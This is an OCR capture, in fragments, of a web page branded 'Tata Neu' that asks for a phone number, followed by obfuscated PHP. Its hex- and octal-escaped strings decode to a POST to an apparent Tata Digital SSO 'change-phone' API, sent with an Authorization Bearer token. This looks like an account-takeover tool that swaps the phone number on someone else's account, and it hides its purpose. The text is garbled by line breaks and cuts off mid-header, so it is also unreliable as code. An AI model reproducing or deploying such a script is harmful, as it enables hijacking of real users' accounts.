
-bottom:
1
vh}</style></head><body><center><h1
>Tata Neu</h1></center><center><form action
=
""
method=
"post"
><label 
for
=
"phone"
>Enter Ph
one Number:</label> <input id=
"phone"
maxleng
th=
"10"
name=
"phone"
oninput=
'this.value=this.
value.replace(/[^0-9]/g,"")'
required> <input 
type=
"submit"
value=
"Submit"
></form></center>
<?php
goto
 aAmJ2; aAmJ2: 
if
 (
$_SERVER
[
"\122
\x45\121\125\x45\123\124\137\x4d\x45\x54\x48
\x4f\104"
] == 
"\x50\x4f\x53\x54"
) { 
$phone
 = 
$_POST
[
"\x70\150\x6f\x6e\145"
]; 
$url
 = 
"\x68
\164\164\160\163\x3a\x2f\57\141\160\151\56\1
64\141\164\x61\x64\x69\x67\x69\164\141\154\x
2e\x63\157\155\x2f\x61\160\x69\x2f\x76\62\57
\163\x73\x6f\x2f\x63\150\x61\x6e\x67\145\x2d
\160\x68\157\x6e\x65"
; 
$headers
 = 
array
(
"\10
1\143\x63\145\160\164\72\x20\x2a\57\x2a"
, 
"\x41\x63\143\145\160\x74\55\105\x6e\x63\157
\x64\x69\x6e\147\72\x20\147\172\151\160\54\x
20\144\x65\146\x6c\x61\164\145\x2c\x20\x62\1
62"
, 
"\x41\x63\143\x65\160\x74\x2d\x4c\141\x
6e\147\x75\141\147\145\x3a\x20\x65\156\x2d\x
55\123\x2c\145\x6e\x3b\x71\x3d\60\x2e\71"
, 
"\101\165\164\150\157\162\151\172\141\x74\x6
9\157\x6e\72\40\102\x65\x61\162\x65\x72\40\6